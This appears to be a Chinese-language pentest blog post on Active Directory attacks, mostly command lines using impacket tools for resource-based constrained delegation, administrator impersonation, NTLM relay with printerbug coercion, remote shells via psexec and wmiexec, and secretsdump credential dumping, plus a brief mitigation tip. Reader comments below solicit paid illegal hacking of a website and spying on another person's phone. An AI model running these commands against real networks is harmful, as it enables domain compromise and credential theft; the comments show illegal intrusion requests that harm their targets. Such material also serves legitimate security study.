

python3 getST.py -spn cifs/WIN12 -impersonate administrator -dc-ip 192.168.59.173 test/what$:123456export KRB5CCNAME=administrator.ccachepython3 psexec.py -no-pass -k WIN12.test.com -dc-ip 192.168.59.173

将administrator设置为敏感账号不可委派或者加⼊受保护的组中
该票据的没有Forwardable标识,所以会报错python3 getST.py -spn cifs/WIN12 -impersonate administrator -dc-ip 192.168.59.222 test/what$:123456

使⽤impacket加⼊标识
该票据的没有Forwardable标识,所以会报错python3 getST.py -spn cifs/WIN12 -impersonate administrator -dc-ip 192.168.59.222 test/what$:123456
弄了⼀下证书没弄好,所以不能直接relay到ldaps,只能⼿动创建机器账号进⾏relay
python3 ntlmrelayx.py -t ldap://192.168.59.175 -smb2support --remove-mic --delegate-access --escalate-user what$python printerbug.py test.com/2012:'qwejkl0123**'@192.168.59.182 192.168.59.132


python3 getST.py -spn cifs/DC02.test.com -impersonate administrator test/what$:123456 -dc-ip 192.168.59.175export KRB5CCNAME=administrator.ccache&&python3 secretsdump.py -no-pass -k DC02.test.com
⼤概思路如下
1、配置what$到krbtgt基于资源的约束委派

Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount what$Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount 12



python getST.py -dc-ip 192.168.23.129 -spn ldap/DC. test.com -impersonate administrator test.com/what$:123456set KRB5CCNAME=administrator.ccachepython wmiexec.py -no-pass -k DC.test.com -dc-ip 192.168.23.129
2、配置what$到域控基于资源的约束委派
Set-ADComputer DC -PrincipalsAllowedToDelegateToAccount what$Get-ADComputer DC -Properties PrincipalsAllowedToDelegateToAccount
python getST.py -dc-ip 192.168.23.129 -spn ldap/DC.test.com -impersonate administrator test.com/what$:123456set KRB5CCNAME=administrator.ccachepython wmiexec.py -no-pass -k DC.test.com -dc-ip 192.168.23.129
1.本站上传的源码,均为平台购买,作者提供,网友推荐,互联网平台整理而来,请下载后24小时内删除。如有需要,请购买正版.
2.请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。
3.站内资源若侵犯了您的合法权益,请指出本站立即改正。
4.上述内容仅供学习参考及技术交流之用,未经相关的知识产权权利人同意,用户不得进行商业使用。
5.保姆式服务,百分百售后!

评论(5)
有没有大佬能做渗透提权,外网,小日本的一个小网站,有偿
有偿找大佬帮忙,合法,事后必重谢!
你好
重金求技术帮忙拿站,骗子勿扰。mimijiu
TG联系
酬谢:别人连接我家里WIFI,我想查看对方的手机内容。573243910@qq.com